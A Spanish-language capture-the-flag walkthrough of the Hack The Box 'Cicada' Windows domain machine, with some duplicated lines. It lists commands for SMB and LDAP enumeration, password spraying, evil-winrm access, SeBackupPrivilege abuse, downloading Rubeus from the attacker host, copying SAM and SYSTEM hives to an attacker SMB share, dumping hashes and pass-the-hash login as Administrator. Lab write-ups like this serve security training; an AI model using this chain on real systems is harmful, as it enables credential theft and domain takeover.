

smb https://ctftalks.com/t/cicada-discussion-hints-htb/1411/7 hacemos un scaneo con Nmap y luego vemos que tiene el servicio ldap y smb, vamos a listar usuarios por el protocolo smb

nxc smb 10.10.11.35 -u 'guest' -p ''

- el usuario

guestextiste, vamos a listar las cosas compartidas



nxc smb 10.10.11.35 -u 'guest' -p '' --shares dentro de hr tienemos una password para un usuario vamos a probar a listar usuarios y luego vamos a probar la password para cada uno de ello a ver de cual es

dentro de hr tienemos una password para un usuario vamos a probar a listar usuarios y luego vamos a probar la password para cada uno de ello a ver de cual es



nxc smb 10.10.11.35 -u 'guest' -p '' --rid-brute | grep -E "*User*" vamos a pasar esos a un diccionario y vamos a hacer fuerza bruta

vamos a pasar esos a un diccionario y vamos a hacer fuerza bruta



nxc smb 10.10.11.35 -u users -p 'Cicada$M6Corpb*@Lp#nZp!8' --continue-on-succes ahora que tenemos un usuario vamos a hacer uso de ldapsearch para ver las descripciones de los usuario por si hubiera algo

ahora que tenemos un usuario vamos a hacer uso de ldapsearch para ver las descripciones de los usuario por si hubiera algo



ldapsearch -x -H ldap://10.10.11.35 -b dc=cicada,dc=htb -D "michael.wrightson@cicada.htb" -w 'Cicada$M6Corpb*@Lp#nZp!8' '(description=*password*)' ahora que tenemos otro usuario vamos a intentar ver mas cosas en smb



ahora que tenemos otro usuario vamos a intentar ver mas cosas en smb

nos decargamos el script y dentro tiene la password de otro usuario, el nos nos ayudara a conectarnos al servidor con evil-winrm

nos decargamos el script y dentro tiene la password de otro usuario, el nos nos ayudara a conectarnos al servidor con evil-winrm





evil-winrm -i 10.10.11.35 -u emily.oscarslistamos nuestros privilegios

para ver mas privilegios

para ver mas privilegios





net user emily.oscars vamos a ver que usuarios son admin (en este caso solo Administrator)

vamos a ver que usuarios son admin (en este caso solo Administrator)

net group "Domain Admins" /domain y vemos que tenemos

y vemos que tenemos SeBackupPrivilege vamos ha hacer uso de esto para poder volcar el archivo SAM en nuestro equipo y luego hacerle fuerza bruta, vamos a ver si el usuarios Administrator se ha autenticado en el equipo alguna vez



teniendo en cuenta que este servidor esta haciedo uso de kerberos vamos hacer uso de Rubeus.exe

teniendo en cuenta que este servidor esta haciedo uso de kerberos vamos hacer uso de Rubeus.exe

y en el otro equipo

y en el otro equipo





curl 10.10.14.202/Rubeus.exe -o Rubeus.exe en mi caso rubus no va, voy a mandarme una revershell con para poder usar meterpreter

en mi caso rubus no va, voy a mandarme una revershell con para poder usar meterpreter



ahora si investigamos podemos ver que la carpeta documents tiene el sam y system

ahora si investigamos podemos ver que la carpeta documents tiene el sam y system

los pasamos a nuestro equipo haciendo un servidor smb

los pasamos a nuestro equipo haciendo un servidor smb

sudo impacket-smbserver smbFolder $(pwd) -smb2supporty ahora lo pasamos desde la victima

mv ./* \\10.10.14.202\smbFoldery samos los hashes

impacket-secretsdump -sam sam -system system LOCALotra forma

samdump2 system sam -o hashahora podemos hacer Pass-The-Hash Attacks

evil-winrm -i 10.10.11.35 -u Administrator -H 2b87e7c93a3e8a0ea4a581937016f341y ya somos root